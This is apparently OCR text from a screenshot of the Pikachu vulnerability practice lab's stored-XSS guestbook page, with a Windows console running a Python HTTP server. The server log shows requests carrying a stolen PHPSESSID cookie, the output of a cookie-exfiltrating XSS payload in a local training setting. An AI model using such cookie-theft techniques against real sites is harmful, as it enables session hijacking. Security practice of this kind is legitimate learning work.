 不安全 | www.pikachu.com/vul/xss/xss_stored.php
10
Pikachu 漏洞练习平台 pika~pika~
欢迎
系统介绍
暴力破解
Cross-Site Scripting
概述
反射型xss(get)
反射型xss(post)
存储型xss
DOM型xss
DOM型xss-x
xss之盲打
xss之过滤
xss之htmlspecialchars
xss之href输出
xss之js输出
xss > 存储型xss
我是一个留言板：
submit
留言列表：
天气真好
删除
天气真好
删除
天气真好
删除
C:\WINDOWS\system32\cmd.exe - python  -m http.server
Microsoft Windows [版本 10.0.19044.2728]
(c) Microsoft Corporation。保留所有权利。
C:\Users\Lenovo>python3
C:\Users\Lenovo>python3 --help
C:\Users\Lenovo>python3 -help
C:\Users\Lenovo>python
Python 3.10.4 (tags/v3.10.4:9d38120, Mar 23 2022, 23:13:41) [MSC v.1929 64 bit (AMD64)] on win32
Type "help", "copyright", "credits" or "license" for more information.
>>>
KeyboardInterrupt
>>>
>>>
>>>
>>>
>>>
>>> exit
Use exit() or Ctrl-Z plus Return to exit
>>> exit()
C:\Users\Lenovo>python -m http.server
Serving HTTP on :: port 8000 (http://[::]:8000/) ...
::ffff:127.0.0.1 - - [01/Apr/2023 14:39:02] "GET /?cookie=PHPSESSID=7htsmoh00pqefve6jp4bthsfm4 HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [01/Apr/2023 14:39:08] "GET /?cookie=PHPSESSID=7htsmoh00pqefve6jp4bthsfm4 HTTP/1.1" 200 -